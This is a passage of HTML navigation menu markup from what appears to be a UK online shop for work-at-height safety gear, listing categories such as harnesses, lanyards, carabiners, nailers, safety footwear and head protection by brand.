</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6965" id="mega-menu-item-6965"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/" aria-expanded="false">Anchorage<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7019" id="mega-menu-item-7019"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/dbi-sala-6/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7021" id="mega-menu-item-7021"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/kratos-3/">Kratos</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17185" id="mega-menu-item-17185"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/rescue-stretchers/">Rescue Stretchers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6966" id="mega-menu-item-6966"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/" aria-expanded="false">Fall Protection Kits<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7022" id="mega-menu-item-7022"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/kratos-4/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7023" id="mega-menu-item-7023"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/petzl-5/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7024" id="mega-menu-item-7024"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/protecta-5/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6967" id="mega-menu-item-6967"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/" aria-expanded="false">Safety Harnesses<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17188" id="mega-menu-item-17188"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/deltaplus-6-safety-harnesses/">Delta Plus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7026" id="mega-menu-item-7026"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/" aria-expanded="false">DBI SALA<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7027" id="mega-menu-item-7027"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/delta/">Delta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7028" id="mega-menu-item-7028"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/exofit/">ExoFit</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7029" id="mega-menu-item-7029"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/protecta-3/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7030" id="mega-menu-item-7030"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/petzl-3/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6968" id="mega-menu-item-6968"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/" aria-expanded="false">Horizontal Systems: Temporary<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7031" id="mega-menu-item-7031"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/dbi-sala-9/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7032" id="mega-menu-item-7032"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/protecta-9/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7035" id="mega-menu-item-7035"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/" aria-expanded="false">Safety Lanyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7036" id="mega-menu-item-7036"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7038" id="mega-menu-item-7038"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/petzl-7/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7039" id="mega-menu-item-7039"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/protecta-6/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6969" id="mega-menu-item-6969"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/" aria-expanded="false">Load Arrestors<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7041" id="mega-menu-item-7041"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/globestock-2/">Globestock</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7042" id="mega-menu-item-7042"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/dbi-sala-10/">DBI SALA</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6970" id="mega-menu-item-6970"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/" aria-expanded="false">Tripods Winches & Rescue<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7043" id="mega-menu-item-7043"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/dbi-sala-3/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7044" id="mega-menu-item-7044"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/kratos-6/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7045" id="mega-menu-item-7045"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/petzl-8/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7046" id="mega-menu-item-7046"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/protecta-8/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6971" id="mega-menu-item-6971"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/" aria-expanded="false">Self Retracting Lifelines<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7047" id="mega-menu-item-7047"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/dbi-sala-blocks/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7048" id="mega-menu-item-7048"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/protecta-rebel/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7049" id="mega-menu-item-7049"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/kratos-7/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7050" id="mega-menu-item-7050"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/climax-5/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17196" id="mega-menu-item-17196"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/verical-systems/">Verical Systems</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6972" id="mega-menu-item-6972"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/" aria-expanded="false">Vertical Systems<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17197" id="mega-menu-item-17197"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/climbing-technology/">Climbing Technology</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7051" id="mega-menu-item-7051"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/dbi-sala-8/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7058" id="mega-menu-item-7058"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/kratos-5/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7059" id="mega-menu-item-7059"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/protecta-7/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6973" id="mega-menu-item-6973"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/" aria-expanded="false">Tool Lanyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17193" id="mega-menu-item-17193"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/dbi-sala-7-tool-lanyards/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7061" id="mega-menu-item-7061"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/3m/">3M</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6974" id="mega-menu-item-6974"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/" aria-expanded="false">Anchors<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7063" id="mega-menu-item-7063"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/petzl-9/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7064" id="mega-menu-item-7064"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/dbi-sala-11/">DBI SALA</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6975" id="mega-menu-item-6975"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/flexiguard-access-systems/" aria-expanded="false">Flexiguard™ Access Systems<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17183" id="mega-menu-item-17183"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/flexiguard-access-systems/protecta-rebel-flexiguard-access-systems/">Protecta Rebel</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6976" id="mega-menu-item-6976"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/pulleys/" aria-expanded="false">Pulleys<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17184" id="mega-menu-item-17184"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/pulleys/petzl-10-pulleys/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product_cat-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-product_cat-parent mega-menu-item-has-children mega-menu-item-6977" id="mega-menu-item-6977"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/" aria-expanded="false">Connectors / Carabiners<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7065" id="mega-menu-item-7065"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/petzl-10/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-menu-item mega-menu-item-7066" id="mega-menu-item-7066"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/climax-4/" aria-current="page">Climax</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6958" id="mega-menu-item-6958"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/" aria-expanded="false" tabindex="0">Nailing & Stapling<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7067" id="mega-menu-item-7067"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/" aria-expanded="false">Pneumatic Air Staplers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7069" id="mega-menu-item-7069"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/tacwise-4/">Tacwise</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7070" id="mega-menu-item-7070"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/senco-3/">Senco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7071" id="mega-menu-item-7071"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/fasco-3/">Fasco</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7068" id="mega-menu-item-7068"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/" aria-expanded="false">Pneumatic Air Nailers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7072" id="mega-menu-item-7072"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/tacwise-3/">Tacwise</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7073" id="mega-menu-item-7073"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/fasco-4/">Fasco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7074" id="mega-menu-item-7074"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/senco-4/">Senco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7075" id="mega-menu-item-7075"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/montana-2/">Montana</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6960" id="mega-menu-item-6960"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/" aria-expanded="false" tabindex="0">Safety Wear<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17204" id="mega-menu-item-17204"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/tripods-winches-rescue-safety-wear/">Tripods Winches & Rescue</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17203" id="mega-menu-item-17203"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/tool-lanyards-safety-wear/">Tool Lanyards</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17201" id="mega-menu-item-17201"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/bags/">Bags</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17202" id="mega-menu-item-17202"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/other-safety-wear/">Other</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17200" id="mega-menu-item-17200"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/anchors-safety-wear/">Anchors</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7076" id="mega-menu-item-7076"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/" aria-expanded="false">Safety Boots<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7077" id="mega-menu-item-7077"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/dike-3/">Dike</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7078" id="mega-menu-item-7078"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/rock-fall-2/">Rock Fall</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7079" id="mega-menu-item-7079"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/tomcat-2/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7080" id="mega-menu-item-7080"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/dr-martens-2/">Dr Martens</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7081" id="mega-menu-item-7081"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/caterpillar-2/">Caterpillar</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7082" id="mega-menu-item-7082"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/himalayan-2/">Himalayan</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7083" id="mega-menu-item-7083"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/deltaplus-3/">DeltaPlus</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7084" id="mega-menu-item-7084"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/" aria-expanded="false">Safety Shoes<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7085" id="mega-menu-item-7085"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/tomcat-3/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7086" id="mega-menu-item-7086"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/dr-martens-3/">Dr Martens</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7087" id="mega-menu-item-7087"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/himalayan-4/">Himalayan</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7088" id="mega-menu-item-7088"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/deltaplus-4/">DeltaPlus</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7089" id="mega-menu-item-7089"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-sandals/" aria-expanded="false">Safety Sandals<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7090" id="mega-menu-item-7090"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-sandals/dike-4/">Dike</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7091" id="mega-menu-item-7091"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/" aria-expanded="false">Safety Trainers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7092" id="mega-menu-item-7092"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/dike-5/">Dike</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7093" id="mega-menu-item-7093"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/rock-fall-3/">Rock Fall</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7094" id="mega-menu-item-7094"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/tomcat-4/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7095" id="mega-menu-item-7095"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/caterpillar-3/">Caterpillar</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7096" id="mega-menu-item-7096"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/himalayan-4/">Himalayan</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7097" id="mega-menu-item-7097"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/ladies-safety-footwear/">Ladies Safety Footwear</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7098" id="mega-menu-item-7098"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/coveralls-waterproof/">Coveralls / Waterproof</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7099" id="mega-menu-item-7099"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/fleeces-hoodies/">Fleeces / Hoodies</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7100" id="mega-menu-item-7100"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/hi-viz/">Hi Viz</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7101" id="mega-menu-item-7101"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/jackets-bodywarmers/">Jackets / Bodywarmers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7102" id="mega-menu-item-7102"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/shirts/">Shirts</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7103" id="mega-menu-item-7103"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/trousers/">Trousers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7104" id="mega-menu-item-7104"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/other/">Other</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6961" id="mega-menu-item-6961"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/" aria-expanded="false" tabindex="0">Other PPE<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17199" id="mega-menu-item-17199"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/self-retracting-lifelines/">Self Retracting Lifelines</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7105" id="mega-menu-item-7105"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/" aria-expanded="false">Head Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7106" id="mega-menu-item-7106"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/deltaplus-6/">DeltaPlus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7107" id="mega-menu-item-7107"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/petzl-6/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7108" id="mega-menu-item-7108"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/climax-3/">Climax</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17198" id="mega-menu-item-17198"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/3m-3-head-protection/">3M</a></li>	</ul>
